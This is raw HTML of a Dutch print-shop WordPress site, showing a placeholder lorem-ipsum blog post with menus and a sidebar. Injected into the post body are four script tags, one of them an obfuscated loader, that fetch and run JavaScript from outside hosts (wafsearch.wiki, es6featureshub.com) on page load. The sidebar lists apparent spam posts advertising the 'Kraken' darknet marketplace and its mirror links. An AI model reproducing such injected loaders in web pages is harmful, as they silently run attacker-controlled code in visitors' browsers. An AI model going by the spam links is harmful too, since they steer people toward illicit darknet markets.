https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="tissuepaper_PDP_Copy_4.png"  /><span class="ubermenu-target-title ubermenu-target-text">Verpakking Accessoires</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1975 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/voedselverpakkingen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="snacktrayswithlid_PDP.png"  /><span class="ubermenu-target-title ubermenu-target-text">Voedselverpakkingen</span></a></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1979 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/kledingtextiel/"><span class="ubermenu-target-title ubermenu-target-text">Kleding &amp; Textiel</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1979 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/kledingtextiel/tshirts/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="TSHIRT"  /><span class="ubermenu-target-title ubermenu-target-text">T-shirts</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/kledingtextiel/polos/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo.jpg 2000w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="reprogilde-polo"  /><span class="ubermenu-target-title ubermenu-target-text">Polo&#8217;s</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/kledingtextiel/hoodies/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="hoodie"  /><span class="ubermenu-target-title ubermenu-target-text">Hoodies</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/kledingtextiel/meerkledingaccesoires/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="paraplu"  /><span class="ubermenu-target-title ubermenu-target-text">Meer kleding &amp; accesoires</span></a></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1984 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/fotoproducten-kaarten/"><span class="ubermenu-target-title ubermenu-target-text">Fotoproducten &amp; kaarten</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1984 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang.jpg 1205w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="behang"  /><span class="ubermenu-target-title ubermenu-target-text">Wanddecoratie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1989 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/geen-categorie/foto-op-canvas/"><span class="ubermenu-target-title ubermenu-target-text">Foto op canvas</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1988 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/foto-op-aluminium-photoonaluminium/"><span class="ubermenu-target-title ubermenu-target-text">Foto op aluminium</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/invitation_PDP.png" width="100" height="100" alt="invitation_PDP.png"  /><span class="ubermenu-target-title ubermenu-target-text">Kaarten en uitnodigingen</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1990 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1999 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/wenskaarten-greetingcards/"><span class="ubermenu-target-title ubermenu-target-text">Wenskaarten</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-2000 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/ansichtkaarten-postcards/"><span class="ubermenu-target-title ubermenu-target-text">Ansichtkaarten</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-2001 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/uitnodigingen-invitations/"><span class="ubermenu-target-title ubermenu-target-text">Uitnodigingen</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-2002 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/cadeaubonnen-vouchers/"><span class="ubermenu-target-title ubermenu-target-text">Cadeaubonnen / tegoedbonnen</span></a></li></ul></li></ul></li></ul></li><!-- end Tabs: [Tabs] 1859 --><!-- end Segment: 129 --></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/projecten/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Projecten</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1851 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/mijn-account/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Mijn account</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2073 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li></ul></nav>
<!-- End UberMenu -->
		</div>
	</div>
		<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-22" class="post-22 post type-post status-publish format-video has-post-thumbnail hentry category-style post_format-post-format-video">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://reprogilde.nl/category/style/" rel="category tag">Style</a></h6>

<h1 class="entry-title">A Video Blog Post</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://reprogilde.nl/a-video-blog-post/" rel="bookmark"><time class="entry-date published" datetime="2014-01-01T16:47:44+00:00">1 januari 2014</time><time class="updated" datetime="2025-10-21T11:17:14+00:00">21 oktober 2025</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://reprogilde.nl/author/leon_29be2l8c/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://reprogilde.nl/a-video-blog-post/">
    <img width="400" height="260" src="https://reprogilde.nl/wp-content/uploads/sites/4/2016/08/dummy-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2016/08/dummy-1.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2016/08/dummy-1-300x195.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">01</span><br>
		<span class="post-date-month is-small">jan</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. In sed vulputate massa. Fusce ante magna, iaculis ut purus ut, facilisis ultrices nibh. Quisque commodo nunc eget tortor dapibus, et tristique magna convallis. Phasellus egestas nunc eu venenatis vehicula. Phasellus et magna nulla. Proin ante nunc, mollis a lectus ac, volutpat placerat ante. Vestibulum sit amet magna sit amet nunc faucibus mollis. Aliquam vel lacinia purus, id tristique ipsum. Quisque vitae nibh ut libero vulputate ornare quis in risus. Nam sodales justo orci, a bibendum risus tincidunt id. Etiam hendrerit, metus in volutpat tempus.</p>
<p>Neque libero viverra lorem, ac tristique orci augue eu metus. Aenean elementum nisi vitae justo adipiscing gravida sit amet et risus. Suspendisse dapibus elementum quam, vel semper mi tempus ac.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=A%20Video%20Blog%20Post - https://reprogilde.nl/a-video-blog-post/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://reprogilde.nl/a-video-blog-post/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Deel op Facebook" aria-label="Deel op Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://reprogilde.nl/a-video-blog-post/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Deel op Twitter" aria-label="Deel op Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=A%20Video%20Blog%20Post&amp;body=Check%20this%20out:%20https://reprogilde.nl/a-video-blog-post/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Stuur door naar een vriend" aria-label="Stuur door naar een vriend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://reprogilde.nl/a-video-blog-post/&amp;media=https://reprogilde.nl/wp-content/uploads/sites/4/2016/08/dummy-1.jpg&amp;description=A%20Video%20Blog%20Post" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin op Pinterest" aria-label="Pin op Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://reprogilde.nl/a-video-blog-post/&title=A%20Video%20Blog%20Post" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		Dit bericht is gepost in <a href="https://reprogilde.nl/category/style/" rel="category tag">Style</a>. Bookmark de <a href="https://reprogilde.nl/a-video-blog-post/" title="A Video Blog Post" rel="bookmark">link</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/3d9328eb911bfbc3ba291afa3e0b6c1e3a551947639730eab581f91ab0ff7ccf?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d9328eb911bfbc3ba291afa3e0b6c1e3a551947639730eab581f91ab0ff7ccf?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://reprogilde.nl/just-a-cool-blog-post-with-images/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Just a cool blog post with Images</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://reprogilde.nl/a-simple-blog-post/" rel="next">A Simple Blog Post <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-video-blog-post/#respond" style="display:none;">Reactie annuleren</a></small></h3><p class="must-log-in">Je moet <a href="https://reprogilde.nl/wp-login.php?redirect_to=https%3A%2F%2Freprogilde.nl%2Fa-video-blog-post%2F"> ingelogd zijn op</a> om een reactie te plaatsen.</p>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt.</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">sep</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://reprogilde.nl/%d1%81%d0%b0%d0%b9%d1%82-kraken-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d1%83%d1%8e-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d1%83/" title="Сайт Kraken: Как найти рабочую ссылку">Сайт Kraken: Как найти рабочую ссылку</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Reacties uitgeschakeld<span class="screen-reader-text"> voor Сайт Kraken: Как найти рабочую ссылку</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">sep</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://reprogilde.nl/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%bf%d0%b0%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-%d1%81%d0%b0/" title="Ссылка Кракен: Обзор и как попасть на сайт">Ссылка Кракен: Обзор и как попасть на сайт</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Reacties uitgeschakeld<span class="screen-reader-text"> voor Ссылка Кракен: Обзор и как попасть на сайт</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">sep</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://reprogilde.nl/kraken-tor-tor-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-2025/" title="KRAKEN TOR TOR зеркало | Как зайти на сайт в 2025">KRAKEN TOR TOR зеркало | Как зайти на сайт в 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Reacties uitgeschakeld<span class="screen-reader-text"> voor KRAKEN TOR TOR зеркало | Как зайти на сайт в 2025</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">sep</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://reprogilde.nl/%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%be%d0%ba-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%84%d0%be%d1%80%d1%83%d0%bc-2025-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c/" title="Список ссылок КРАКЕН ФОРУМ 2025! Официальные и рабочие ссылки">Список ссылок КРАКЕН ФОРУМ 2025! Официальные и рабочие ссылки</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Reacties uitgeschakeld<span class="screen-reader-text"> voor Список ссылок КРАКЕН ФОРУМ 2025! Официальные и рабочие ссылки</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">sep</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://reprogilde.nl/kraken-darknet-marketplace-%d0%b2%d0%b5%d0%b4%d1%83%d1%89%d0%b0%d1%8f-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-%d1%82%d0%b5%d0%bd%d0%b5%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/" title="KRAKEN DARKNET MARKETPLACE &#8211; Ведущая площадка теневого мира">KRAKEN DARKNET MARKETPLACE &#8211; Ведущая площадка теневого мира</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Reacties uitgeschakeld<span class="screen-reader-text"> voor KRAKEN DARKNET MARKETPLACE &#8211; Ведущая площадка теневого мира</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categorieën</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://reprogilde.nl/category/niet-gecategoriseerd/">Niet gecategoriseerd</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://reprogilde.nl/category/style/">Style</a> (5)
</li>
	<li class="cat-item cat-item-17"><a href="https://reprogilde.nl/category/uncategorized/">Uncategorized</a> (30)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archieven</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://reprogilde.nl/2025/09/'>september 2025</a>&nbsp;(9)</li>
	<li><a href='https://reprogilde.nl/2025/07/'>juli 2025</a>&nbsp;(16)</li>
	<li><a href='https://reprogilde.nl/2024/01/'>januari 2024</a>&nbsp;(1)</li>
